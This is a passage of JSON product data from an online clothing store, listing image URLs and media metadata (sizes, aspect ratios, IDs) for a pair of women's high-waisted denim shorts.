.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","options":["Colors","Size"],"media":[{"alt":null,"id":9334410543163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","width":800},{"alt":null,"id":9334410575931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","width":800},{"alt":null,"id":9334410608699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","width":800},{"alt":null,"id":9334410641467,"position":4,"preview_image":{"aspect_ratio":3.752,"height":266,"width":998,"src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594"},"aspect_ratio":3.752,"height":266,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","width":998},{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","width":640},{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","width":640},{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","width":640},{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","width":640},{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","width":640},{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","width":640},{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","width":640},{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","width":640},{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","width":640},{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","width":640},{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","width":640},{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","width":640},{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","width":640},{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","width":640},{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","width":640},{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","width":640},{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","width":640},{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","width":640},{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","width":640},{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","width":400},{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","width":400},{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","width":400},{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","width":400},{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","width":400},{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"},"aspect_ratio":1.